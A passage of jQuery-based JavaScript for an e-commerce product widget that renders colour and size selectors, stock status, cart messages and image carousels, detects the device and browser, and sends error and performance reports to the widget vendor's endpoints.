						var fsalp_purlNew = matchPattenStarRatingElm[0].getAttribute('data-url') ? matchPattenStarRatingElm[0].getAttribute('data-url') : '';
						var fsalpPid = matchPattenStarRatingElm[0].getAttribute('data-product-id') ? matchPattenStarRatingElm[0].getAttribute('data-product-id') : '';
						var fsalp_ann_appkey = matchPattenStarRatingElm[0].getAttribute('data-appkey') ? matchPattenStarRatingElm[0].getAttribute('data-appkey') : ''
						
						jQuery('#fsalp_ann_appkey').val(fsalp_ann_appkey);
						jQuery('#fsalp_ann_pid').val(fsalpPid);
						jQuery('#fsalp_ann_purl').val(fsalp_purlNew);
					}
				}
				
				var responseColour ='';
				var patternC = /<button class="color-attribute"\s[^>]*>([\w\W]*?)<\/button>/gi; 
				var matchPattenC;
				while (matchPattenC = patternC.exec(resData)){
					if(matchPattenC!=null && matchPattenC[0]!=null && matchPattenC[0]!=''){
						responseColour = responseColour!='' ? responseColour+jQuery.trim(matchPattenC[0]) : jQuery.trim(matchPattenC[0]);
					}
				}
				jQuery('.fsalp_colour_new').append(responseColour);
				
				var responseSize = [];
				var patternS = /<a class="size-attribute\s[^>]*>([\w\W]*?)<\/a>/gi; 
				var matchPattenS;
				while (matchPattenS = patternS.exec(resData)){
					if(matchPattenS!=null && matchPattenS[0]!=null && matchPattenS[0]!=''){
						var matchedData = '';
							matchedData = jQuery.trim(matchPattenS[0]);
							matchedData = '<div class="fsalp_size-box-new">'+matchedData+'</div>';
							responseSize.push(matchedData);
					}
				}
				
				if(responseSize.length>0){
					jQuery('.fsalp_size_new').html('<button class="fsalp_select_size" style="" title="Select Size">Please Choose Size</button>');
					var fsalpSize = '<div class="fsalp_select_size_div"><h5>Please Select Size</h5><div class="fsalp_size_div">';
						fsalpSize += responseSize.join("");
						fsalpSize += '</div></div>';
					jQuery('.fsalp_size_new').append(fsalpSize);
					
					var fsalpSelectedSizeDom = jQuery('a.size-attribute.selected');
					if(fsalpSelectedSizeDom && jQuery('#fsalp_product_id').val()!=''){
						var sizeSelectedId = jQuery.trim(jQuery('#fsalp_product_id').val());
							fsalpSelectedSizeDom.attr('data-id', sizeSelectedId);
						var fsalpSelectedSizeValue = fsalpSelectedSizeDom.attr('data-attr-value');
						jQuery('#fsalp_selectedSize').val(fsalpSelectedSizeValue);
						
						var fsalpSelectedSizeText = jQuery.trim(fsalpSelectedSizeDom.text()); 
							fsalpSelectedSizeText = fsalpSelectedSizeText.split('-')[0];
							fsalpSelectedSizeText = jQuery.trim(fsalpSelectedSizeText);
						jQuery('.fsalp_select_size').attr('data-size-value', fsalpSelectedSizeValue).text('Selected Size : '+fsalpSelectedSizeText);
					}
						
					fsalpSizeDivResize();	
					processColourSize();
				}
				getStarRatingFSALP();	
				
			}else if(from=='colourSize'){
				jQuery('.fsalp_colour_new').html('');
				jQuery('.fsalp_size_new').html('');
				jQuery('#fsalp_stock_status').removeClass('txt-color-slock-left txt-color-in-slock txt-color-out-of-slock');
				
				var urlParameter = new URL(ajaxUrl);
				var pidValue = getParameterByName('pid', urlParameter);
				var colourSel = getParameterByName('dwvar_'+pidValue+'_color', urlParameter);
				var sizeSel = getParameterByName('dwvar_'+pidValue+'_size', urlParameter);				
				
				var colourData = (resData.product.variationAttributes[0]) ? resData.product.variationAttributes[0] : {};
					colourData = (colourData.values) ? colourData.values : {}; 
				var responseColour ='';
				for(var c=0; c<colourData.length; c++){
					var colourDataValue = colourData[c];
					var colourElement = '';
					if(colourDataValue.url!=null && colourDataValue.selectable==true){
						var sel = colourDataValue.selected==true ? 'selected' : '';
						var colourImage = (colourDataValue.images.swatch[0].url) ? colourDataValue.images.swatch[0].url : '';
						colourElement = '<button class="color-attribute" aria-label="Select Colour '+colourDataValue.value+'" aria-describedby="'+colourDataValue.value+'" data-url="'+colourDataValue.url+'"><span data-attr-value="'+colourDataValue.value+'" class="color-value swatch-circle swatch-value selectable '+sel+'" style="background-image: url('+colourImage+')"></span><span id="'+colourDataValue.value+'" class="sr-only selected-assistive-text">selected</span></button>';
					}
					responseColour = responseColour!='' ? responseColour+colourElement : colourElement; 
				}
				
				jQuery('.fsalp_colour_new').append(responseColour);
				
				var sizeData = (resData.product.variationAttributes[1]) ? resData.product.variationAttributes[1] : {};
					sizeData = (sizeData.values) ? sizeData.values : {};
				var splitSize = 0;
				if(sizeData.length>10){
					splitSize = (sizeData.length)/2; 
					splitSize = parseInt(splitSize);
				}
				var responseSize = [];
				var selectedId = '';
				var fsalpOverAllStcokStatus = '';
				var fsalp_selectedError = false;
				var fsalp_colour_url = '';
				for(var s=0; s<sizeData.length; s++){
					var sizeDataValue = sizeData[s];
					var sizeElement = sel = '';
					var displayValue = sizeDataValue.displayValue;
					
					if(sizeDataValue.url!=null && sizeDataValue.selectable==true && displayValue.indexOf("only 0")==-1){ 
						sel = sizeDataValue.selected==true ? 'selected' : '';
						if(sel=='selected'){
							selectedId = (resData.product.id) ? resData.product.id : '';
							jQuery('#fsalp_selectedSize').val(sizeDataValue.value);
							jQuery('#fsalp_product_id').val(selectedId);
							jQuery('#fsalp_quick_buy').removeClass('fsalp_buyBtnDisable');
						}
						sizeElement = '<a class="size-attribute '+sel+'" href="'+sizeDataValue.url+'" data-attr-value="'+sizeDataValue.value+'" data-id="'+selectedId+'">'+sizeDataValue.displayValue+'</a>';
						fsalp_colour_url = sizeDataValue.url;
						if(fsalpOverAllStcokStatus==''){
							fsalpOverAllStcokStatus = 'In Stock';
						}
					}else{
						if(sizeDataValue.value==sizeSel){
							fsalp_selectedError = true;
							sel = 'fsalp_selectedError';
						}
						sizeElement = '<a class="size-attribute disabled '+sel+'" href="null" data-attr-value="'+sizeDataValue.value+'">'+sizeDataValue.displayValue+'</a>';
					}
					sizeElement = '<div class="fsalp_size-box-new">'+sizeElement+'</div>';
					
					if(splitSize>0){
						if(s<splitSize){
							responseSize[0] = (responseSize[0]) ? responseSize[0]+sizeElement : sizeElement;
						}else{
							responseSize[1] = (responseSize[1]) ? responseSize[1]+sizeElement : sizeElement;
						}
					}else{
						responseSize[0] = (responseSize[0]) ? responseSize[0]+sizeElement : sizeElement;
					}
					
				}
				
				var responseSizeNew = '';
				if(responseSize[1]){
					responseSizeNew = responseSize[0]+responseSize[1];
				}else{
					responseSizeNew = responseSize[0]; 
				}
				if(responseSizeNew!=''){
					jQuery('.fsalp_size_new').html('<button class="fsalp_select_size" style="" title="Select Size">Please Choose Size</button>');
					var fsalpSize = '<div class="fsalp_select_size_div"><h5>Please Select Size</h5><div class="fsalp_size_div">';
						fsalpSize += responseSizeNew;
						fsalpSize += '</div></div>';
					jQuery('.fsalp_size_new').append(fsalpSize);
					
					fsalpSizeDivResize();
					
					var fsalpSelectedSizeDom = jQuery('a.size-attribute.selected');
					if(fsalpSelectedSizeDom && jQuery('#fsalp_product_id').val()!=''){
						var sizeSelectedId = jQuery.trim(jQuery('#fsalp_product_id').val());
							fsalpSelectedSizeDom.attr('data-id', sizeSelectedId);
						var fsalpSelectedSizeValue = fsalpSelectedSizeDom.attr('data-attr-value');
						jQuery('#fsalp_selectedSize').val(fsalpSelectedSizeValue);
						
						var fsalpSelectedSizeText = jQuery.trim(fsalpSelectedSizeDom.text()); 
							fsalpSelectedSizeText = fsalpSelectedSizeText.split('-')[0];
							fsalpSelectedSizeText = jQuery.trim(fsalpSelectedSizeText);
						if(fsalpSelectedSizeText!=''){
							jQuery('.fsalp_select_size').attr('data-size-value', fsalpSelectedSizeValue).text('Selected Size : '+fsalpSelectedSizeText);
						}else{
							jQuery('.fsalp_select_size').attr('data-size-value', '').text('Please Choose Size');
						}
					}else{
						jQuery('.fsalp_select_size').attr('data-size-value', '').text('Please Choose Size');
					}
						
					processColourSize();
					
					if(fsalp_selectedError==true){
						fsAlpAjaxProcess('GET', {}, fsalp_colour_url, 'get-color-img'); 
					}else{
						if(resData.product.images.medium){
							applyColourBasedImg(resData.product.images.medium);
						}	
					}
				}
		
			}else if(from=='sizeId'){ 
				
				var fsalp_productId = (resData.product.id) ? jQuery.trim(resData.product.id) :'';
				jQuery('#fsalp_stock_status').removeClass('txt-color-slock-left txt-color-in-slock txt-color-out-of-slock');
				jQuery('#fsalp_product_id').val(fsalp_productId);
				jQuery('a.size-attribute.selected').attr('data-id', fsalp_productId);
				jQuery('#fsalp_quick_buy').removeClass('fsalp_buyBtnDisable');
				
				var fsalp_productLink = '/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&pid='+fsalp_productId+'&ajax=true';
				//jQuery('#fsalp_quick_buy').attr('href', fsalp_productLink);
				jQuery('#fsalp_quick_buy').attr('data-pid', fsalp_productId);
				jQuery('#fsalp_widget.product-detail').attr('data-pid', fsalp_productId);
				jQuery('#fsalp_widget').find('.product-id').text(fsalp_productId);
				
				var stockStatus = (jQuery('a.size-attribute.selected').find('span:not(.js-textlength,.js-textlengthinner)')) ? jQuery.trim(jQuery('a.size-attribute.selected').find('span:not(.js-textlength,.js-textlengthinner)').text()) : '';
				if(stockStatus!='' && stockStatus!=null){
					stockStatus = stockStatus.replace('-', '');
					stockStatus = jQuery.trim(stockStatus);
					jQuery('#fsalp_stock_status').text(stockStatus).addClass('txt-color-slock-left');
				}else{
					jQuery('#fsalp_stock_status').text('In stock').addClass('txt-color-in-slock');
				}
				
			}else if(from=='wishlist'){
				if(resData.success && jQuery.trim(resData.success)=='true'){
					jQuery('#fsalp_wishlist').find('i.wishheart').removeClass('fa-heart-o');
					jQuery('#fsalp_wishlist').find('i.wishheart').addClass('fa-heart');
				}
			}else if(from=='addtocart'){
				 
				if(resData && jQuery.trim(resData.error)=='false'){
					jQuery('.minicart-quantity').text(0);
					jQuery('div.container.cart').remove();					
					jQuery('.add-to-cart-messages').html(addtocartSuccessContent()); 
					fsAlpAjaxProcess('GET', '', fsalp_client_domainName+resData.reportingURL, 'minicart');
					fsAlpAjaxProcess('GET', '', fsalp_client_domainName+'/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow', 'minicartshow');
						
					jQuery('.minicart-quantity').text(resData.quantityTotal);
					jQuery('.ds-header__component .minicart-quantity').removeClass("d-none");
					jQuery('.minicart-link').attr('title', resData.minicartCountOfItems).attr('aria-label', resData.minicartCountOfItems);
					 				
					setTimeout(function(){ jQuery('.add-to-cart-messages').html(''); }, 5000);
					
				}else{
					jQuery('#fsalp_quick_buy').addClass('fsalp_buyBtnDisable');
					
					jQuery('.add-to-cart-messages').html('<div class="alert alert-danger add-to-basket-alert text-center">'+resData.message+'</div>');
					
					setTimeout(function(){ jQuery('.add-to-cart-messages').html(''); }, 5000);
				}
				
			}else if(from=='minicartshow'){
				if(resData!=''){
					jQuery('div.header__component--minicart__popover').html(resData);
				}else{
					jQuery('div.header__component--minicart__popover').html('');
				}
			}else if(from=='get-color-img'){
				if(resData.product.images.medium){
					applyColourBasedImg(resData.product.images.medium);
				}
			}
			jQuery('.product-grid').find('#fsalp_widget_spiner').hide();
		},error:function(textStatus, errorThrown){
			jQuery('.product-grid').find('#fsalp_widget_spiner').hide(); 
		},complete:function(e){
			jQuery('.product-grid').find('#fsalp_widget_spiner').hide(); 
		}
	});
	
}

function processColourSize(){
	
	if(jQuery('a.size-attribute').hasClass('selected') && jQuery.trim(jQuery('#fsalp_selectedSize').val())!=''){
								
		var sizeValue = jQuery('a.size-attribute.selected').attr('data-attr-value');
			sizeValue = jQuery.trim(sizeValue);
		jQuery('#fsalp_selectedSize').val(sizeValue);
		var fsalpProductId = jQuery('a.size-attribute.selected').attr('data-id');
			fsalpProductId = jQuery.trim(fsalpProductId);
		if(fsalpProductId!=''){
			jQuery('#fsalp_product_id').val(fsalpProductId);
			jQuery('#fsalp_quick_buy').attr('data-pid', fsalpProductId);
			jQuery('#fsalp_widget.product-detail').attr('data-pid', fsalpProductId);
			jQuery('#fsalp_widget').find('.product-id').text(fsalpProductId);

			jQuery('#fsalp_quick_buy').removeClass('fsalp_buyBtnDisable');
		}
		var stockStatus = (jQuery('a.size-attribute.selected').find('span:not(.js-textlength,.js-textlengthinner)')) ? jQuery.trim(jQuery('a.size-attribute.selected').find('span:not(.js-textlength,.js-textlengthinner)').text()) : '';
		if(stockStatus!='' && stockStatus!=null){
			stockStatus = stockStatus.replace('-', '');
			stockStatus = jQuery.trim(stockStatus);
			jQuery('#fsalp_stock_status').text(stockStatus).addClass('txt-color-slock-left');
		}else{
			jQuery('#fsalp_stock_status').text('In stock').addClass('txt-color-in-slock');
		}
	}else{
		jQuery('#fsalp_stock_status').text('');
		jQuery('#fsalp_product_id').val('');
		jQuery('#fsalp_quick_buy').addClass('fsalp_buyBtnDisable');
		jQuery('a.size-attribute').removeClass('selected');
		
		var stockStatusArr = []; 
		jQuery("a.size-attribute").each(function() {
			var hrefValue = (jQuery(this).attr('href')=='null') ? 'Out of stock' : 'In stock';
			stockStatusArr[hrefValue] = hrefValue;
		});
		if(stockStatusArr['In stock']){
			jQuery('#fsalp_stock_status').text('In stock').addClass('txt-color-in-slock');
		}else{
			jQuery('#fsalp_stock_status').text('Out of stock').addClass('txt-color-out-of-slock');
		}
		if(jQuery.trim(jQuery('#fsalp_selectedSize').val())!=""){ 
			jQuery('#fsalp_stock_status').text('Out of stock').addClass('txt-color-out-of-slock');
		} 
	} 
}
function applyColourBasedImg(imgData){
	var imgSrcArr = [];
	for(var imgI=0; imgI<imgData.length; imgI++){
		if(imgData[imgI].url && imgData[imgI].url!=''){
			imgSrcArr.push(imgData[imgI].url); 
		}
	}
	var pLink = jQuery('#fsalp_purl').val();
	if(imgSrcArr.length>0){
		jQuery('.fsalpSlidesDiv').html('');
		var imgTagHtml = '';
		for(var imgI=0; imgI<imgSrcArr.length; imgI++){
			var st='';
			if(imgI!=0){
				st = 'style="display:none;"';
			}
			
			imgTagHtml += '<a target="_blank" class="fsalp_product_link" href="'+pLink+'" style="text-decoration:none !important;"><img class="fsalpSlides" src="'+imgSrcArr[imgI]+'" '+st+'></a>';
		}
		jQuery('.fsalpSlidesDiv').html(imgTagHtml);
		fsalpImageResize();
	}
	
}
function addtocartSuccessContent(){
	return '<div class="alert alert-success add-to-basket-alert text-center" role="alert">\n\n\n\n\n\n\n\n\n\n\n  <div class=\"product-added-icon\">\n    \n  <svg\n    class=\"icon icon--svg product-added-icon-element\"\n    \n    \n    \n    \n  >\n    <use xlink:href=\"/on/demandware.static/Sites-AS-GB-Site/-/default/dwa5305dad/assets/sprite.svg#svg-rabbit\"></use>\n  </svg>\n\n\n  </div>\n\n<div class=\"product-added-content\">\n  <div class=\"main-message\">\n    Item added to your bag!\n  </div>\n  \n  <div class=\"proceed-message\">\n    \n      <a class=\"\" href=\"/cart\">Proceed To Checkout</a>\n    \n  </div>\n</div>\n\n<div class=\"product-added-close-icon\">\n  <i class=\"fa fa-times product-added-close-icon-element\"></i>\n</div>\n</div>';
}
function fsalpCarousel() {
	var i;
	var x = document.getElementsByClassName("fsalpSlides");
	for (i = 0; i < x.length; i++) {
		x[i].style.display = "none";  
	}
	fsalpMyIndex++;
	if (fsalpMyIndex > x.length) {fsalpMyIndex = 1}    
	x[fsalpMyIndex-1].style.display = "block";  
	setTimeout(fsalpCarousel, 5000);
}

function fsalp_mobileCheck() {
  var check = false;
  (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
  //console.log('mobile::'+check);
  return check;
}
function fsalp_deviceType() {
	var deviceType = "";
	let platform = fsalp_devicePlatform();
	var isOSX = /mac/.test(platform.toLowerCase()); // Mac desktop
	var isIPHONE = ['iphone'].indexOf(platform.toLowerCase()) !== -1; // iPhone
	var isIOS = ['ipad', 'ipod'].indexOf(platform.toLowerCase()) !== -1; // Mac iPad
	var isWindows = /win/.test(platform.toLowerCase()); // Windows desktop
	var isAndroid = /android/.test(platform.toLowerCase()); // Android Mobile
	var isLinux = /linux/.test(platform.toLowerCase()); // Linux desktop
	if(isOSX)
		deviceType = "Mac desktop";
	else if(isIPHONE)
		deviceType = "iPhone";
	else if(isIOS)
		deviceType = "Mac iPad";
	else if(isWindows)
		deviceType = "Windows desktop";
	else if(isAndroid)
		deviceType = "Android Mobile";
	else if(isLinux)
		deviceType = "Linux desktop";
	return deviceType;	
}
function fsalp_devicePlatform() {
    if (typeof navigator.userAgentData !== 'undefined' && navigator.userAgentData != null) {
        return navigator.userAgentData.platform;
    }
    // Deprecated but still works for most of the browser
    if (typeof navigator.platform !== 'undefined') {
        if (typeof navigator.userAgent !== 'undefined' && /android/.test(navigator.userAgent.toLowerCase())) {
            // android device’s navigator.platform is often set as 'linux', so let’s use userAgent for them
            return 'android';
        }
        return navigator.platform;
    }
    return 'unknown';
}
function fsalp_browserType() {
	navigator.sayswho= (function(){
		var ua= navigator.userAgent;
		var tem; 
		var M= ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
		if(/trident/i.test(M[1])){
			tem=  /\brv[ :]+(\d+)/g.exec(ua) || [];
			return 'IE '+(tem[1] || '');
		}
		if(M[1]=== 'Chrome'){
			tem= ua.match(/\b(OPR|Edge)\/(\d+)/);
			if(tem!= null) return tem.slice(1).join(' ').replace('OPR', 'Opera');
		}
		M= M[2]? [M[1], M[2]]: [navigator.appName, navigator.appVersion, '-?'];
		if((tem= ua.match(/version\/(\d+)/i))!= null) M.splice(1, 1, tem[1]);
		return M.join(' ');
	})();
	return navigator.sayswho;
}
function fsalpErrorInfo(errorType){
	if(fs_alp_id != null && fs_alp_id != ""){
		try{
			var sendParms = "?hash="+fsalp_hash+"&id="+fs_alp_id+"&wid="+alp_widget_uniq_id+"&msg="+encodeURIComponent(errorType)+"&page_url="+encodeURIComponent(fsalp_currentLocation)+"&load_widget="+loadWidgetCalled+"&others="+otherWidgetIssue;
			fetch(fsalp_errorAPI+sendParms);  
		}catch(err){
			console.log(err);
		}
	}
}
function fsalpPostInfo(sendParms){
	if((fsalp_random_number<=fsalp_sample_rate) || (fs_alp_id != null && fs_alp_id != "")){
		try{
			fetch(fsalp_performanceAPI+sendParms);  
		}catch(err){
			console.log(err);	
		}
	}
}
function fsalpPostMissingInfo(sendParms) {
	let fsalp_MissingDetailAPI = "https://alp.feedspark.com/_project_widget/widgets/"+fsalp_hash+"/missing-category-data/alp-missing-category.php";
	try {
	   fetch(fsalp_MissingDetailAPI+sendParms);
	} catch (a) {
		console.log(a);
	}
}